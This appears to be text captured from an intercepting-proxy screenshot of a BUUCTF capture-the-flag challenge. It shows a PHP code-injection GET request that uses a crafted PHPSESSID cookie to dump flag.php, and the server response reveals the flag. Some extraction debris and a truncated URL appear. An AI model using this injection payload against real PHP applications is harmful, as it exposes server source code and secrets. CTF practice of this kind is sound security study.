 Go
Cancel
<
>
Target: http://2a7c5ca6-aafa-495e-85e3-19de963c
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
Render
GET /?exp=print_r(show_source(session_id(session_start()))); HTTP/1.1
Host: 2a7c5ca6-aafa-495e-85e3-19de963ce149.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
cookie: PHPSESSID=flag.php
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 30 Nov 2020 12:58:38 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 353
Connection: close
X-Powered-By: PHP/5.6.40
flag在哪里呢？<br><code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />$flag&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #DD0000">"flag{6e2004f5-045f-48ce-aff7-8a0c0ac62a9b}"</
#007700">;<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>1